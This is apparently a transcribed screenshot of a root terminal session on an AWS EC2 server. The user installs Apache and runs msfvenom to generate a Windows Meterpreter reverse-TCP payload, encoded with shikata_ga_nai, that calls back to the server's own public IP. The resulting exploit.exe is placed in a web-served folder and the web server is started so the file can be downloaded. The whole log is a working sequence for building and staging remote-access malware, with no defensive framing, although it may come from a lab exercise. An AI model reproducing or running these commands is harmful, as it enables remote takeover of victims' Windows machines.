 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Dependency Installed:
  apr.x86_64 0:1.6.3-5.amzn2.0.2            apr-util.x86_64 0:1.6.1-5.amzn2.0.2  apr-util-bdb.x86_64 0:1.6.1-5.amzn2.0.2  generic-logos-httpd.noarch 0:18.0.0-4.amzn2
  httpd-filesystem.noarch 0:2.4.43-1.amzn2  httpd-tools.x86_64 0:2.4.43-1.amzn2  mailcap.noarch 0:2.1.41-2.amzn2          mod_http2.x86_64 0:1.15.3-2.amzn2
Complete!
[root@ip-172-31-38-74 ~]# cd /var/www/html/
[root@ip-172-31-38-74 html]# mkdir exploitFolder
[root@ip-172-31-38-74 html]# cd exploitFolder/
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST= -f exe > /var/www/htm
l/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
[root@ip-172-31-38-74 exploitFolder]# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=3.19.142.229 -f exe >
/var/www/html/exploitFolder/exploit.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
[root@ip-172-31-38-74 exploitFolder]# service httpd start
Redirecting to /bin/systemctl start httpd.service
[root@ip-172-31-38-74 exploitFolder]# service httpd status
Redirecting to /bin/systemctl status httpd.service
● httpd.service - The Apache HTTP Server
   Loaded: loaded (/usr/lib/systemd/system/httpd.service; disabled; vendor preset: disabled)
   Active: active (running) since Wed 2020-09-02 01:42:29 UTC; 6s ago
     Docs: man:httpd.service(8)
 Main PID: 3928 (httpd)
   Status: "Processing requests..."
   CGroup: /system.slice/httpd.service
           ├─3928 /usr/sbin/httpd -DFOREGROUND
           ├─3929 /usr/sbin/httpd -DFOREGROUND
           ├─3930 /usr/sbin/httpd -DFOREGROUND
           ├─3931 /usr/sbin/httpd -DFOREGROUND
           ├─3932 /usr/sbin/httpd -DFOREGROUND
           └─3933 /usr/sbin/httpd -DFOREGROUND
Sep 02 01:42:29 ip-172-31-38-74.us-east-2.compute.internal systemd[1]: Starting The Apache HTTP Server...
Sep 02 01:42:29 ip-172-31-38-74.us-east-2.compute.internal systemd[1]: Started The Apache HTTP Server.
[root@ip-172-31-38-74 exploitFolder]#
ENG 07:12 AM